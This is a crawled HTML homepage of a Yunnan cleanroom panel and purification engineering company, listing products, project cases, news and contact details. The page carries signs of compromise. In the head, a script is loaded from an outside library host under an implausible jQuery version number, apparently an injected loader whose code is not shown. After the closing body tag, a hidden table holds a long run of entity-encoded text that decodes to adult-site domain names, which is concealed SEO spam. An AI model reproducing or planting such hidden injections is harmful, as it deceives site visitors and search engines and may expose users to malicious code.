

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zjyljh.cn/
body_size: 79515
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <title>云南净化板材_净化设备_净化工程厂家-中净净化工程</title>
    <meta name="description" content="中净净化工程是云南净化工程厂家,拥有一批专业的高素质工程人员,在质量管理和售后服务方面更是得到了加强.我司主要从事生产厂房/洁净电子厂房/车间/实验室的净化工程设计及施工与验收,生产销售净化设备等产品.云南净化板材联系电话:18669119556           " />
    <meta name="keywords" content="净化工程厂家,净化设备,云南净化设备,云南净化板,云南净化板材" />
<script type="text/javascript" src="//lib.sinaapp.cn/jquery/3.3.486/jquery.slim.min.js"></script>
    <link rel="stylesheet" href="/template/365ZWP21121411-1/css/animate.min.css">
    <link rel="stylesheet" href="/template/365ZWP21121411-1/css/swiper.min.css">
    <link rel="stylesheet" href="/template/365ZWP21121411-1/css/style.css">
    <link rel="Shortcut Icon" type=image/x-icon href="/favicon.ico" />
    <script src="/template/365ZWP21121411-1/js/jquery.min.js"></script>
    <script src="/template/365ZWP21121411-1/js/wow.min.js"></script>
    <script src="/template/365ZWP21121411-1/js/swiper.min.js"></script>
    <script src="/template/365ZWP21121411-1/js/style.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><meta name="baidu-site-verification" content="code-aWkeDiw0r2" /></head>

<body>
    <div class="topbar">
    <div class="container clearfix"> <span style="float: right;">
            <script type="text/javascript" src="http://webapi.gcwl365.com/msg/msgstat.ashx?shopid=20221"></script>
        </span> <span>中净净化工程（云南）有限公司专门为您展示<a href="/">云南净化板材</a>，云南净化工程厂家，净化设备等相关方面的信息，请您关注我们！


</span> </div>
</div>
<div class="header">
    <div class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
        <div class="logo img-center"><a href="/" title="中净净化工程（云南）有限公司">
                <img src="/img.ashx?shopid=20221&file=logo.png" alt="中净净化工程（云南）有限公司" />
            </a></div>
        <!-- <div class="textimg"> <img src="/img.ashx?shopid=20221&file=2022030316023016.png" /> </div> -->
        <div class="text"> <span>专注净化工程领域</span> 专注技术 专心质量 专业服务 </div>
        <div class="tel">全国咨询热线：<strong>18669119556</strong></div>
    </div>
    <div class="nav">
        <div class="container">
            <ul>
                <li class="active"><a href="/" title="公司首页" rel="nofollow">公司首页</a></li>
                <li class="dropdown "><i class="arr"></i> <a href="/about.html" title="关于我们" rel="nofollow">关于我们 </a>
                    <div class="dropdown-box">
                        
                        <p><a href="/about.html" title="公司简介" rel="nofollow">公司简介</a></p>
                        
                    </div>

                </li>
                <li class="dropdown "><i class="arr"></i> <a href="/product.html" title="产品中心" rel="nofollow">产品中心 </a>
                    <div class="dropdown-box">
                        
                        <p><a href="/protype108362.html" title="净化工程">净化工程</a></p>
                        
                        <p><a href="/protype108370.html" title="净化板材">净化板材</a></p>
                        
                        <p><a href="/protype108412.html" title="净化铝型材">净化铝型材</a></p>
                        
                        <p><a href="/protype108364.html" title="净化设备及配件">净化设备及配件</a></p>
                        
                        <p><a href="/protype108533.html" title="洁净地坪地胶">洁净地坪地胶</a></p>
                        
                        <p><a href="/protype108544.html" title="洁净暖通系统">洁净暖通系统</a></p>
                        
                    </div>

                </li>
                <li class="dropdown "> <i class="arr"></i><a href="/news.html" title="新闻中心" rel="nofollow">新闻中心</a>
                    <div class="dropdown-box">
                        
                        <p><a href="/newstype25377.html" title="公司动态" rel="nofollow">公司动态</a></p>
                        
                        <p><a href="/newstype25378.html" title="行业资讯" rel="nofollow">行业资讯</a></p>
                        
                    </div>

                </li>
                <li> <a href="/case.html" title="案例展示" rel="nofollow">案例展示 </a></li>

                <li> <a href="/contact.html" title="联系我们" rel="nofollow">联系我们</a> </li>


            </ul>
        </div>
    </div>
</div>
<!--<div class="swiper-container banner">
        <div class="swiper-wrapper">
            
            <div class="swiper-slide">
<div class="banner1">
<img src="/img.ashx?shopid=20221&no=true&file=2022031009234546.jpg" /></div>
</div>
            
            <div class="swiper-slide">
<div class="banner1">
<img src="/img.ashx?shopid=20221&no=true&file=2022031009233950.jpg" /></div>
</div>
            
            <div class="swiper-slide">
<div class="banner1">
<img src="/img.ashx?shopid=20221&no=true&file=2022031118111051.jpg" /></div>
</div>
            
        </div>
        <div class="swiper-pagination"></div>
    </div>-->

    <div class="swiper-container banner">
        <div class="swiper-wrapper">
            <div class='swiper-slide'><div class='banner1'><img src="/img.ashx?shopid=20221&no=true&file=2022031009234546.jpg" /></div></div><div class='swiper-slide'><div class='banner1'><img src="/img.ashx?shopid=20221&no=true&file=2022031009233950.jpg" /></div></div><div class='swiper-slide'><div class='banner1'><img src="/img.ashx?shopid=20221&no=true&file=2022031118111051.jpg" /></div></div> 
        </div>
        <!-- Add Pagination -->
        <div class="swiper-pagination"></div>
    </div>

    <div class="in-seach wow fadeInUp">
        <div class="container clearfix">
            <div class="tel">咨询服务电话：<strong>18669119556</strong></div>
            <div class="hform">
                <form name="formsearch" action="/product.html">
                    <input type="text" name="key" placeholder="请输入关键字">
                    <button type="submit">搜索</button>
                </form>
                <p><strong>热门关键词：</strong> 　<a href="/product806770.html" target="_blank">洁净食品车间</a> <a href="/product806334.html" target="_blank">层流手术室净化工程</a> <a href="/product806337.html" target="_blank">无尘净化工程</a>  </p>
            </div>
            <div class="text"><strong>中净净化工程（云南）有限公司</strong>为您提供净化工程一体化解决方案</div>
        </div>
    </div>
    <div class="section bg1">
        <div class="container">
            <div class="section-title wow fadeInUp"> <strong>产品中心</strong>
                <p>&nbsp;科学完整的质量管理体系，高效合理的调配资源！</p>
            </div>
            <ul class="in-prod-menu clearfix">
                
                <li ><a href="/protype108362.html" title="净化工程">净化工程</a></li>
                
                <li ><a href="/protype108370.html" title="净化板材">净化板材</a></li>
                
                <li ><a href="/protype108412.html" title="净化铝型材">净化铝型材</a></li>
                
                <li ><a href="/protype108364.html" title="净化设备及配件">净化设备及配件</a></li>
                
                <li ><a href="/protype108533.html" title="洁净地坪地胶">洁净地坪地胶</a></li>
                
                <li ><a href="/protype108544.html" title="洁净暖通系统">洁净暖通系统</a></li>
                
            </ul>
            <div class="in-prod-con swiper-container">
                <div class="swiper-wrapper">
                    
                    <div class="swiper-slide"> <a href="/product806770.html" title="洁净食品车间">
                            <div class="img-cover"><span style="background-image: url(/img.ashx?shopid=20221&file=2022030915543733.jpg);"></span>
                            </div>
                            <p>洁净食品车间</p>
                        </a> </div>
                    
                    <div class="swiper-slide"> <a href="/product806334.html" title="层流手术室净化工程">
                            <div class="img-cover"><span style="background-image: url(/img.ashx?shopid=20221&file=2022030814370512.jpg);"></span>
                            </div>
                            <p>层流手术室净化工程</p>
                        </a> </div>
                    
                    <div class="swiper-slide"> <a href="/product806337.html" title="无尘净化工程">
                            <div class="img-cover"><span style="background-image: url(/img.ashx?shopid=20221&file=202203081458521.jpg);"></span>
                            </div>
                            <p>无尘净化工程</p>
                        </a> </div>
                    
                    <div class="swiper-slide"> <a href="/product806335.html" title="医疗净化工程">
                            <div class="img-cover"><span style="background-image: url(/img.ashx?shopid=20221&file=2022030814372966.jpg);"></span>
                            </div>
                            <p>医疗净化工程</p>
                        </a> </div>
                    
                    <div class="swiper-slide"> <a href="/product806343.html" title="岩棉净化板">
                            <div class="img-cover"><span style="background-image: url(/img.ashx?shopid=20221&file=2022030814431395.jpg);"></span>
                            </div>
                            <p>岩棉净化板</p>
                        </a> </div>
                    
                    <div class="swiper-slide"> <a href="/product806339.html" title="机制真金净化板">
                            <div class="img-cover"><span style="background-image: url(/img.ashx?shopid=20221&file=2022030814404412.jpg);"></span>
                            </div>
                            <p>机制真金净化板</p>
                        </a> </div>
                    
                    <div class="swiper-slide"> <a href="/product806352.html" title="传递窗-净化设备">
                            <div class="img-cover"><span style="background-image: url(/img.ashx?shopid=20221&file=2022030814481061.jpg);"></span>
                            </div>
                            <p>传递窗-净化设备</p>
                        </a> </div>
                    
                    <div class="swiper-slide"> <a href="/product806356.html" title="过滤网-净化设备">
                            <div class="img-cover"><span style="background-image: url(/img.ashx?shopid=20221&file=2022030814495253.jpg);"></span>
                            </div>
                            <p>过滤网-净化设备</p>
                        </a> </div>
                    
                </div>
                <!-- Add Pagination -->
            </div>
        </div>
    </div>
    <div class="section bg2">
        <div class="container">
            <dl class="in-ys clearfix">
                <dt class="img-center"><img src="/template/365ZWP21121411-1/images/y_pic_1.jpg" alt="云南净化板材"></dt>
                <dd class="wow fadeInUp">
                    <h4 class="img-center"><img src="/template/365ZWP21121411-1/images/women_1.png" alt=""></h4>
                    <p>充分发挥我公司质量保证体系的功能，严格把牢原材料，设备进口关，并不定期时刻进行自检工作，从而使整个工程施工质量从根本上获得保证。<br>
                        </p>
                    <h5>严格把控工程质量<small>Superior quality</small></h5>
                </dd>
            </dl>
        </div>
    </div>
    <div class="section bg3">
        <div class="container">
            <dl class="in-dz clearfix">
                <dt class="img-center"><img src="/template/365ZWP21121411-1/images/y_pic_2.jpg" alt="云南净化板材公司"></dt>
                <dd class="wow fadeInUp">
                    <h1><span>净化工程厂家</span>—专业的技术/完善的服务</h1> <small>CUSTOM PRODUCTION, STRONG STRENGTH</small>
                    <p>中净净化工程（云南）有限公司以精益求精的态度，高品质的管理体制为您提供更好的产品服务，努力追求质量上的完美。经过不懈努力，由我公司设计施工的许多净化工程都得到用户的好评，得到相关质量监督检验中心、计量研究院等部门的检验认可。<br>
                        </p>
                    <div class="tips"> <span>设计施工技术是基础</span> <span>工程管理是核心</span> </div>
                    <img src="/template/365ZWP21121411-1/images/y_bei_1.png" alt="净化工程管理" class="pp">
                </dd>
            </dl>
        </div>
    </div>
    <div class="section bg4">
        <div class="container">
            <ul class="in-adv clearfix wow fadeInUp">
                <li>
                    <div class="wrap">
                        <div class="img-center"><img src="/template/365ZWP21121411-1/images/adv_a_1.png" alt="净化工程厂家"></div>
                        <p>产品质量稳定</p>
                    </div>
                </li>
                <li>
                    <div class="wrap">
                        <div class="img-center"><img src="/template/365ZWP21121411-1/images/adv_b_1.png" alt="净化工程厂家"></div>
                        <p>绿色环保</p>
                    </div>
                </li>
                <li>
                    <div class="wrap">
                        <div class="img-center"><img src="/template/365ZWP21121411-1/images/adv_c_1.png" alt="净化工程厂家"></div>
                        <p>高效安全</p>
                    </div>
                </li>
                <li>
                    <div class="wrap">
                        <div class="img-center"><img src="/template/365ZWP21121411-1/images/adv_d_1.png" alt="净化工程厂家"></div>
                        <p>专业人才</p>
                    </div>
                </li>
            </ul>
        </div>
    </div>
    <div class="section">
        <div class="container">
            <dl class="in-about clearfix wow fadeInUp">
                <dt class="img-center"><img src="/template/365ZWP21121411-1/images/xxa.png" alt="净化工程厂家"></dt>
                <dd>
                    <h4>中净净化工程（云南）有限公司</h4>
                    <p>中净净化工程（云南）有限公司成立于2020年11月03日，公司主要从事生产厂房/洁净电子厂房/车间/洁净电子厂房/实验室/手术室等净化工程设计及施工与验收，公司以求质量求生存、以创新为中心、以市场为向导、以品牌求发展为企业经营理念，为需方提供精湛的技术服务。承接各行业不同等级的净化工程：十万级净化、万级净化、千级净化、百级净化工程。</p>

                    <a href="/about.html" title="read more" class="more"><span>read more</span></a>
                </dd>
            </dl>
        </div>
    </div>
    <div class="section" style="background-color: #f6f6f6;">
        <div class="container">
            <div class="section-title wow fadeInUp"> <strong>客户案例</strong>
                <p>&nbsp;指派有实践经验丰富的施工技术人员担任项目经理，全权负责现场工程项目的安全质量，高效有序</p>
            </div>
            <div class="in-fahuo swiper-container">
                <div class="swiper-wrapper">
                    
                    <div class="swiper-slide"> <a href="/case115419.html" title="成都赛课赛斯实验室净化工程案例">
                            <div class="img-cover"><span style="background-image: url(/img.ashx?shopid=20221&file=2022030314495622.jpg);"></span>
                            </div>
                            <p>成都赛课赛斯实验室净化工程案例</p>
                        </a> </div>
                    
                    <div class="swiper-slide"> <a href="/case115421.html" title="创意英国手术室净化工程案例">
                            <div class="img-cover"><span style="background-image: url(/img.ashx?shopid=20221&file=2022030314553328.jpg);"></span>
                            </div>
                            <p>创意英国手术室净化工程案例</p>
                        </a> </div>
                    
                    <div class="swiper-slide"> <a href="/case115423.html" title="曲靖德方科技车间净化工程案例">
                            <div class="img-cover"><span style="background-image: url(/img.ashx?shopid=20221&file=2022030314584993.jpg);"></span>
                            </div>
                            <p>曲靖德方科技车间净化工程案例</p>
                        </a> </div>
                    
                    <div class="swiper-slide"> <a href="/case115425.html" title="云南升环检测实验室净化工程案例">
                            <div class="img-cover"><span style="background-image: url(/img.ashx?shopid=20221&file=2022030315020712.jpg);"></span>
                            </div>
                            <p>云南升环检测实验室净化工程案例</p>
                        </a> </div>
                    
                    <div class="swiper-slide"> <a href="/case115426.html" title="云南燕禧食品车间净化工程案例">
                            <div class="img-cover"><span style="background-image: url(/img.ashx?shopid=20221&file=2022030315070411.jpg);"></span>
                            </div>
                            <p>云南燕禧食品车间净化工程案例</p>
                        </a> </div>
                    
                    <div class="swiper-slide"> <a href="/case115801.html" title="SC食品车间">
                            <div class="img-cover"><span style="background-image: url(/img.ashx?shopid=20221&file=2022030817092613.jpg);"></span>
                            </div>
                            <p>SC食品车间</p>
                        </a> </div>
                    
                    <div class="swiper-slide"> <a href="/case115803.html" title="SC食品车间">
                            <div class="img-cover"><span style="background-image: url(/img.ashx?shopid=20221&file=2022030817094070.jpg);"></span>
                            </div>
                            <p>SC食品车间</p>
                        </a> </div>
                    
                    <div class="swiper-slide"> <a href="/case115806.html" title="实验室">
                            <div class="img-cover"><span style="background-image: url(/img.ashx?shopid=20221&file=2022030817101743.jpg);"></span>
                            </div>
                            <p>实验室</p>
                        </a> </div>
                    
                    <div class="swiper-slide"> <a href="/case115807.html" title="实验室">
                            <div class="img-cover"><span style="background-image: url(/img.ashx?shopid=20221&file=2022030817103766.jpg);"></span>
                            </div>
                            <p>实验室</p>
                        </a> </div>
                    
                    <div class="swiper-slide"> <a href="/case115808.html" title="实验室">
                            <div class="img-cover"><span style="background-image: url(/img.ashx?shopid=20221&file=2022030817105498.jpg);"></span>
                            </div>
                            <p>实验室</p>
                        </a> </div>
                    

                </div>
                <!-- Add Pagination -->
                <div class="swiper-pagination"></div>
            </div>
        </div>
    </div>
    <div class="section bg5">
        <div class="container">
            <div class="in-adv2">
                <h4>致力于为客户提供净化工程系统方案</h4>
                <p>确保各项技术标准达到有关规范要求，为客户提供多方位技术支持和周到的服务</p>
            </div>
        </div>
    </div>
    <div class="section">
        <div class="container clearfix">
            <div class="section-title wow fadeInUp"> <strong>新闻资讯</strong>
                <p>关注最新净化工程资讯，更多的了解我们在用心做好产品！</p>
            </div>
            <div class="in-news-left">
                <ul>
                    
                    <li> <a href="/news1075837.html" title="净化板材需要哪些工具">
                            <div class="img-cover"><span style="background-image: url(/img.ashx?shopid=20221&file=2022041317362849.jpg);"></span>
                            </div>
                            <div class="text">
                                <h4>净化板材需要哪些工具</h4>
                                <p>DATE：2025-06-27</p>
                            </div>
                        </a> </li>
                    
                    <li> <a href="/news1074825.html" title="工厂空气净化设备类型有哪些">
                            <div class="img-cover"><span style="background-image: url(/img.ashx?shopid=20221&file=2022041317362849.jpg);"></span>
                            </div>
                            <div class="text">
                                <h4>工厂空气净化设备类型有哪些</h4>
                                <p>DATE：2025-05-30</p>
                            </div>
                        </a> </li>
                    

                </ul>
            </div>
            <div class="in-news-right">
                <ul>
                    
                    <li> <a href="/news1071884.html" title="7nm 净化设备需要做保温吗">
                            <div class="date"><span>date</span>2025-04-30</div>
                            <div class="text">
                                <h4>净化设备需要做保温吗</h4>
                                <p>净化设备是否需要保温主要取决于其工作环境和功能需求。...</p>
                            </div>
                        </a> </li>
                    
                    <li> <a href="/news1066663.html" title="7nm 做净化工程要多久">
                            <div class="date"><span>date</span>2025-03-20</div>
                            <div class="text">
                                <h4>做净化工程要多久</h4>
                                <p>净化工程施工周期受项目规模、净化等级、施工工艺及行业特性等多重因素影响，通常需 ‌3个月至2年不等‌...</p>
                            </div>
                        </a> </li>
                    
                    <li> <a href="/news1054885.html" title="7nm 无尘车间净化板材用哪种好？">
                            <div class="date"><span>date</span>2024-12-28</div>
                            <div class="text">
                                <h4>无尘车间净化板材用哪种好？</h4>
                                <p>无尘车间净化板材的选择应根据车间的具体洁净度要求、使用环境、成本预算等因素综合考虑...</p>
                            </div>
                        </a> </li>
                    
                </ul>
            </div>
        </div>
    </div>
    <div class="section bg6">
        <div class="container">
            <ul class="in-renzheng clearfix">
                <li>
                    <div class="wrap">
                        <div class="img-center"><img src="/template/365ZWP21121411-1/images/ren_a_1.png" alt=""></div>
                        <p>以市场为向导</p>
                    </div>
                </li>
                <li>
                    <div class="wrap">
                        <div class="img-center"><img src="/template/365ZWP21121411-1/images/ren_b_1.png" alt=""></div>
                        <p>以创新为中心</p>
                    </div>
                </li>
                <li>
                    <div class="wrap">
                        <div class="img-center"><img src="/template/365ZWP21121411-1/images/ren_c_1.png" alt=""></div>
                        <p>以求质量求生存</p>
                    </div>
                </li>
                <li>
                    <div class="wrap">
                        <div class="img-center"><img src="/template/365ZWP21121411-1/images/ren_d_1.png" alt=""></div>
                        <p>以品牌求发展</p>
                    </div>
                </li>
                <li>
                    <div class="wrap">
                        <div class="img-center"><img src="/template/365ZWP21121411-1/images/ren_e_1.png" alt=""></div>
                        <p>精湛专业的技术</p>
                    </div>
                </li>
                <li>
                    <div class="wrap">
                        <div class="img-center"><img src="/template/365ZWP21121411-1/images/ren_f_1.png" alt=""></div>
                        <p>维修/检测/技术咨询</p>
                    </div>
                </li>
            </ul>
        </div>
    </div>
    <div class="section">
        <div class="container">
            <div class="yunu-link">
                <h4>商盟成员 <small>/ LINKS</small></h4>
                <ul class="clearfix">
                    
                    <li><a href="http://www.fuzhoujigui.com" target="_blank" title="福州机柜">福州机柜</a></li>
                    
                    <li><a href="http://www.haikoujigui.com" target="_blank" title="海口机柜">海口机柜</a></li>
                    
                    <li><a href="http://www.royceo.cn" target="_blank" title="淬火机床生产厂家">淬火机床生产厂家</a></li>
                    
                    <li><a href="http://www.lvchao.com.cn" target="_blank" title="贵州不锈钢水箱制造">贵州不锈钢水箱制造</a></li>
                    
                    <li><a href="http://www.tjyirong.com" target="_blank" title="蜡处理设备">蜡处理设备</a></li>
                    
                    <li><a href="http://www.xcwpjx.com" target="_blank" title="肠溶胶囊切割机">肠溶胶囊切割机</a></li>
                    
                    <li><a href="http://www.zjyljh.cn" target="_blank" title="云南净化工程厂家">云南净化工程厂家</a></li>
                    
                </ul>
            </div>
        </div>
    </div>
  <div class="footer">
    <div class="container clearfix">
        <div class="footer-logo img-center"><img src="/img.ashx?shopid=20221&file=logo.png" /></div>
        <div class="footer-nav">
            <div class="tit">底部导航</div>
            <ul>
                <li><a href="/" title="网站首页" rel="nofollow">网站首页</a></li>
                <li> <a href="/about.html" title="关于我们" rel="nofollow">关于我们</a></li>
                <li><a href="/product.html" title="产品展示" rel="nofollow">产品展示</a></li>
                <li> <a href="/news.html" title="新闻资讯" rel="nofollow">新闻资讯</a></li>
                <li><a href="/case.html" title="工程案例" rel="nofollow">工程案例</a></li>
                <li><a href="/contact.html" title="联系我们" rel="nofollow">联系我们</a></li>
                <li><a href="/sitemap.html" title="网站地图">网站地图</a></li>
                <li><a href="/sitemap.xml" title="XML">XML</a></li>

            </ul>
        </div>
        <div class="footer-contact">
            <div class="tit">联系我们</div><div class="textimg" style="float: right;"> <img src="/img.ashx?shopid=20221&file=2022030316023016.png" /> </div>
            <p>地址：云南省昆明高新区商院路百大悦西城1幢B座2020室</p>
            <p>联系人：刘总</p>
            <p>电话：18669119556</p>
            <p>邮箱：864697429@qq.com</p>
            
        </div>
    </div>
    <div class="footer-copy">
        <div class="container">
            <p>
                Copyright&copy;<span id="target">www.zjyljh.cn</span>
                ( <span id="btn" data-clipboard-action="copy" data-clipboard-target="#target" onclick='copyURL("#btn")'
                    style="cursor:pointer">点击复制</span> )中净净化工程（云南）有限公司
            </p>
            <p>集设计施工、生产、技术服务为一体的净化设备厂家,主要主营产品有:云南净化工程厂家,云南净化板材和净化设备,目前在市场上已经拥有较大规模和发展。

        </p>
            
            <p><P>备案号：<a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021000378号-3</a></P></p>
            <p>热门城市推广: </p>
        </div>
    </div>
</div>
<div class="footer-fix">
    <ul class="clearfix">

        <li><a href="/" title="首页"><i class="i1"></i>首页</a></li>
        <li><a href="tel:18669119556" title="电话"><i class="i2"></i>电话咨询</a></li>
        <li><a href="http://webapi.gcwl365.com/msg/message.aspx?tpltype=1&errollparam=20221_0_0&backbtn=1" title="咨询留言"><i class="i3"></i>咨询留言</a></li>

        <li><a href="http://api.map.baidu.com/marker?location=25.0842850573137,102.654188505577&title=我的位置&content=中净净化工程（云南）有限公司&output=html" title="一键导航"><i class="i4"></i>一键导航</a></li>
    </ul>
</div>
<script src="/template/365ZWP21121411-1/js/clipboard.min.js"></script>
<script type="text/javascript">
    function copyURL(id) {
        var clipboard = new ClipboardJS("#btn");
        clipboard.on('success', function () {
            alert('复制成功，去粘贴看看吧！')
        })
        clipboard.on('error', function (e) {
            alert("复制失败！请手动复制")
        });
    }
</script>
<script type="text/javascript" src="http://webapi.gcwl365.com/msg/message/messagesend.js?+Math.random()"
    id="SendMessageScript" qq="864697429" wechat="ZJJH4036" wechatpic="2022030316023016.png" cid="20221" mobile="18669119556" bcolor="#333"></script>
    <script>
        var banner = new Swiper('.banner', {
            autoplay: true,
            navigation: {
                prevEl: '.banner .swiper-button-prev',
                nextEl: '.banner .swiper-button-next'
            },
            pagination: {
                el: '.banner .swiper-pagination',
                clickable: true
            },
            on: {
                init: function (swiper) {
                    var slide = this.slides.eq(0);
                    slide.addClass('ani-slide');
                },
                transitionStart: function () {
                    for (i = 0; i < this.slides.length; i++) {
                        var slide = this.slides.eq(i);
                        slide.removeClass('ani-slide');
                    }
                },
                transitionEnd: function () {
                    var slide = this.slides.eq(this.activeIndex);
                    slide.addClass('ani-slide');

                },
            }
        });



        var inFahuo = new Swiper('.in-fahuo', {
            slidesPerView: 3,
            spaceBetween: 20,
            autoplay: true,
            pagination: {
                el: '.in-fahuo .swiper-pagination',
                clickable: true,
            },
            breakpoints: {
                767: {
                    spaceBetween: 10,
                    slidesPerView: 2
                }
            }
        });
    </script>
</body>
<table id="table1" height="15" cellSpacing="0" style="display: none;" cellPadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollAmount="1" scrollDelay="1" direction="up" width="100%" height="3">&#104;&#97;&#111;&#108;&#101;&#49;&#48;&#106;&#97;&#118;&#109;&#111;&#111;&#44;&#120;&#121;&#122;&#119;&#119;&#119;&#44;&#107;&#120;&#115;&#113;&#122;&#44;&#99;&#111;&#109;&#57;&#55;&#44;&#103;&#97;&#110;&#119;&#119;&#119;&#44;&#57;&#55;&#119;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#55;&#55;&#121;&#120;&#44;&#99;&#111;&#109;&#107;&#107;&#97;&#118;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#120;&#120;&#98;&#98;&#44;&#99;&#111;&#109;&#98;&#101;&#115;&#116;&#103;&#111;&#114;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#53;&#103;&#97;&#111;&#116;&#118;&#44;&#99;&#111;&#109;&#120;&#105;&#97;&#111;&#55;&#55;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#106;&#97;&#118;&#98;&#117;&#115;&#44;&#109;&#101;&#53;&#53;&#53;&#98;&#98;&#115;&#116;&#111;&#107;&#121;&#111;&#45;&#104;&#111;&#116;&#44;&#99;&#111;&#109;&#66;&#89;&#55;&#55;&#55;&#49;&#56;&#44;&#26368;&#26032;&#22495;&#21517;&#100;&#121;&#99;&#49;&#50;&#51;&#119;&#119;&#119;&#44;&#66;&#66;&#66;&#49;&#49;&#57;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#104;&#104;&#57;&#52;&#44;&#99;&#111;&#109;&#53;&#53;&#52;&#52;&#107;&#106;&#105;&#122;&#122;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#53;&#52;&#51;&#51;&#50;&#50;&#44;&#99;&#111;&#109;&#98;&#111;&#98;&#111;&#121;&#105;&#110;&#103;&#121;&#117;&#97;&#110;&#55;&#121;&#55;&#121;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#115;&#101;&#49;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#113;&#113;&#51;&#50;&#49;&#44;&#99;&#111;&#109;&#56;&#52;&#97;&#97;&#97;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#116;&#117;&#116;&#117;&#44;&#99;&#111;&#109;&#57;&#51;&#56;&#119;&#121;&#116;&#119;&#119;&#119;&#44;&#56;&#118;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#44;&#54;&#53;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#57;&#48;&#48;&#44;&#99;&#111;&#109;&#120;&#120;&#48;&#48;&#98;&#97;&#111;&#121;&#117;&#50;&#57;&#44;&#99;&#111;&#119;&#74;&#76;&#83;&#90;&#89;&#89;&#32;&#67;&#79;&#53;&#53;&#102;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#106;&#106;&#49;&#106;&#106;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#109;&#105;&#44;&#99;&#111;&#109;&#48;&#50;&#107;&#107;&#107;&#44;&#99;&#111;&#110;&#97;&#118;&#29436;&#32593;&#22336;&#52;&#52;&#54;&#54;&#107;&#97;&#99;&#103;&#110;&#120;&#51;&#56;&#103;&#103;&#103;&#115;&#101;&#57;&#52;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#49;&#50;&#51;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#52;&#118;&#107;&#44;&#99;&#111;&#109;&#56;&#56;&#109;&#101;&#105;&#109;&#101;&#105;&#119;&#119;&#119;&#50;&#53;&#48;&#112;&#112;&#119;&#119;&#119;&#44;&#57;&#56;&#117;&#97;&#97;&#44;&#99;&#111;&#109;&#55;&#56;&#57;&#109;&#109;&#109;&#66;&#89;&#55;&#50;&#55;&#55;&#55;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#102;&#99;&#50;&#22495;&#21517;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#56;&#44;&#99;&#111;&#109;&#51;&#48;&#48;&#48;&#111;&#107;&#44;&#99;&#111;&#109;&#51;&#51;&#51;&#99;&#97;&#111;&#119;&#119;&#119;&#44;&#50;&#54;&#54;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#112;&#105;&#112;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#57;&#48;&#57;&#44;&#99;&#111;&#109;&#99;&#104;&#97;&#111;&#112;&#51;&#56;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#77;&#73;&#89;&#65;&#50;&#50;&#50;&#44;&#67;&#48;&#77;&#52;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#51;&#55;&#105;&#105;&#105;&#119;&#119;&#119;&#44;&#115;&#101;&#104;&#51;&#44;&#99;&#111;&#109;&#106;&#105;&#110;&#110;&#105;&#117;&#109;&#111;&#118;&#105;&#101;&#44;&#98;&#101;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#110;&#101;&#116;&#121;&#97;&#122;&#104;&#111;&#117;&#119;&#117;&#109;&#97;&#119;&#119;&#119;&#44;&#49;&#53;&#57;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#44;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#97;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#109;&#111;&#118;&#105;&#101;&#44;&#99;&#111;&#109;&#113;&#113;&#120;&#121;&#99;&#111;&#44;&#99;&#99;&#99;&#105;&#49;&#50;&#51;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#49;&#53;&#100;&#111;&#119;&#110;&#115;&#104;&#117;&#100;&#97;&#115;&#101;&#121;&#117;&#55;&#55;&#114;&#104;&#22909;&#50;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#101;&#101;&#54;&#44;&#99;&#111;&#109;&#112;&#111;&#114;&#110;&#111;&#103;&#114;&#97;&#112;&#104;&#44;&#116;&#118;&#119;&#119;&#119;&#44;&#115;&#101;&#49;&#50;&#51;&#52;&#44